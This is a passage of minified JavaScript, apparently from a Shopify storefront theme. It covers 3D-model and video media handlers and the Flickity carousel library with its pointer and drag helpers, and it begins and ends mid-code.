u(document.documentElement),this._attachListeners();e=document.createElement("link");e.rel="stylesheet",e.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(e),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return r(t,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),t}(),I=function(){function n(e,t){switch(a(this,n),this.element=e,this.delegateElement=new u(this.element),this.enableVideoLooping=t,this.player=null,this.element.getAttribute("data-media-type")){case"video":var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return r(n,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":this.player.playVideo(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":this.player.pauseVideo()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")&&this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var t=this,e=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(t.player=new YT.Player(t.element.querySelector("iframe"),{videoId:t.element.getAttribute("data-video-id"),events:{onStateChange:function(e){0===e.data&&t.enableVideoLooping&&e.target.seekTo(0)}}}),clearInterval(e))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"})}}]),n}(),q=e(function(e){var t,i;t="undefined"!=typeof window?window:h,i=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},e=i[e]=i[e]||[];return-1==e.indexOf(t)&&e.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length){t=e.indexOf(t);return-1!=t&&e.splice(t,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=i():t.EvEmitter=i()}),O=e(function(e){var t,i;t=window,i=function(){function p(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},m=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=m.length;function g(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var v,y=!1;function b(e){if(y||(y=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(h=document.body||document.documentElement).appendChild(u),d=g(u),v=200==Math.round(p(d.width)),b.isBoxSizeOuter=v,h.removeChild(u)),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==T(e)&&e.nodeType){var t=g(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<f;t++)e[m[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var n=i.isBorderBox="border-box"==t.boxSizing,s=0;s<f;s++){var o=m[s],a=t[o],a=parseFloat(a);i[o]=isNaN(a)?0:a}var r=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,c=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,u=i.borderTopWidth+i.borderBottomWidth,e=n&&v,n=p(t.width);!1!==n&&(i.width=n+(e?0:r+h));n=p(t.height);return!1!==n&&(i.height=n+(e?0:l+u)),i.innerWidth=i.width-(r+h),i.innerHeight=i.height-(l+u),i.outerWidth=i.width+c,i.outerHeight=i.height+d,i}}return b},e.exports?e.exports=i():t.getSize=i()}),B=e(function(e){var t,i;t=window,i=function(){var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}},e.exports?e.exports=i():t.matchesSelector=i()}),N=e(function(e){var t,i;t=window,i=function(i,o){var c={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;c.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==T(e)&&"number"==typeof e.length?t.call(e):[e]},c.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},c.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},c.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},c.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.filterFindElements=function(e,n){e=c.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},c.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},c.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var d=i.console;return c.htmlInit=function(r,l){c.docReady(function(){var e=c.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),e=document.querySelectorAll(".js-"+e),e=c.makeArray(t).concat(c.makeArray(e)),o=s+"-options",a=i.jQuery;e.forEach(function(t){var e,i=t.getAttribute(s)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(d&&d.error("Error parsing "+s+" on "+t.className+": "+e))}var n=new r(t,e);a&&a.data(t,l,n)})})},c},e.exports?e.exports=i(t,B):t.fizzyUIUtils=i(t,t.matchesSelector)}),H=e(function(e){var t,i;t=window,i=function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i},e.exports?e.exports=i(0,O):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(0,t.getSize))}),R=e(function(e){var t,i;t=window,i=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),e=t?t.size[e]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}),F=e(function(e){var t,i;t=window,i=function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;e=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+e+",0,0)":"translateX("+e+")"},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(t=(e=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);e=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,e,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return i},e.exports?e.exports=i(0,N):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(0,t.fizzyUIUtils))}),U=e(function(e){var t,i;t=window,i=function(n,e,t,a,i,r,s){var o=n.jQuery,l=n.getComputedStyle,c=n.console;function d(e,t){for(e=a.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function p(e,t){var i=a.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}o&&(this.$element=o(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var m=p.prototype;a.extend(m,e.prototype),m._create=function(){var e,t=this.guid=++h;for(e in this.element.flickityGUID=t,(u[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(e){a.extend(this.options,e)},m.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},m._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},m._filterFindCellElements=function(e){return a.filterFindElements(e,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t,i=0;0<e&&(i=(t=this.cells[e-1]).x+t.size.outerWidth);for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(i),i+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=i,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(e){e.forEach(function(e){e.getSize()})},m.updateSlides=function(){var n,s,o;this.slides=[],this.cells.length&&(n=new r(this),this.slides.push(n),s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit(),this.cells.forEach(function(e,t){var i;n.cells.length&&(i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]),o.call(this,t,i)||(n.updateTarget(),n=new r(this),this.slides.push(n))),n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide())},m._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var e="string"==typeof e&&e.match(/^(\d+)%$/),i=e?parseInt(e[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*i}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},m._getWrapShiftCells=function(){var e,t;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),e=this.cursorPosition,t=this.cells.length-1,this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1))},m._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},m._containSlides=function(){var e,t,i,n,s,o;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(e=(t=this.options.rightToLeft)?"marginRight":"marginLeft",t=t?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[t],n=i<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],o=i-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(e){n?e.target=i*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,o))},this))},m.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;this.emitEvent(e,n),o&&this.$element&&(n=e+=this.options.namespaceJQueryEvents?".flickity":"",t&&((t=o.Event(t)).type=e,n=t),this.$element.trigger(n,i))},m.select=function(e,t,i){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=a.modulo(e,this.slides.length)),this.slides[e]&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=t&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")))},m._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=a.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),i=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&i<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},m.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},m.next=function(e,t){this.select(this.selectedIndex+1,e,t)},m.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},m.selectCell=function(e,t,i){e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,i))},m.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},m.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},m.getCells=function(e){e=a.makeArray(e);var t=[];return e.forEach(function(e){e=this.getCell(e);e&&t.push(e)},this),t},m.getCellElements=function(){return this.cells.map(function(e){return e.element})},m.getParentCell=function(e){var t=this.getCell(e);return t||(e=a.getParent(e,".flickity-slider > *"),this.getCell(e))},m.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?a.modulo(s,i):s,o=this.slides[o];o&&(n=n.concat(o.getCellElements()))}return n},m.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},a.debounceMethod(p,"onresize",150),m.resize=function(){var e;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=a.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},m.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},m.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||t||(e=p.keyboardHandlers[e.keyCode])&&e.call(this)},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},m.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},a.extend(m,s),p.data=function(e){e=(e=a.getQueryElement(e))&&e.flickityGUID;return e&&u[e]},a.htmlInit(p,"flickity"),o&&o.bridget&&o.bridget("flickity",p),p.setJQuery=function(e){o=e},p.Cell=i,p.Slide=r,p},e.exports?e.exports=i(t,q,O,N,H,R,F):(e=t.Flickity,t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype))}),W=e(function(e){var t,i;t=window,i=function(n,e){function t(){}e=t.prototype=Object.create(e.prototype);e.bindStartEvent=function(e){this._bindStartEvent(e,!0)},e.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},e._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",t="mousedown";n.PointerEvent?t="pointerdown":"ontouchstart"in n&&(t="touchstart"),e[i](t,this)},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},e.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},e.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this._pointerDown(e,e)},e._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},e.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return e._bindPostStartEvents=function(e){e&&((e=i[e.type]).forEach(function(e){n.addEventListener(e,this)},this),this._boundPointerEvents=e)},e._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){n.removeEventListener(e,this)},this),delete this._boundPointerEvents)},e.onmousemove=function(e){this._pointerMove(e,e)},e.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},e.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},e._pointerMove=function(e,t){this.pointerMove(e,t)},e.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},e.onmouseup=function(e){this._pointerUp(e,e)},e.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},e.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},e._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},e.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},e._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},e._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},e.pointerDone=function(){},e.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},e.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},e._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},e.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t},e.exports?e.exports=i(t,q):t.Unipointer=i(t,t.EvEmitter)}),V=e(function(e){var t,i;t=window,i=function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=n[e.target.nodeName],e=s[e.target.type],e=!t||e;return e||this._pointerReset(),e},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t},e.exports?e.exports=i(t,W):t.Unidragger=i(t,t.Unipointer)}),j=(e(function(e){var t,i;t=window,i=function(i,e,t,o){o.extend(e.defaults,{draggable:'>1',dragThreshold:1}),e.createMethods.push("_createDrag");var n=e.prototype;o.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,a=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(i.addEventListener("touchmove",function(){}),a=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeEle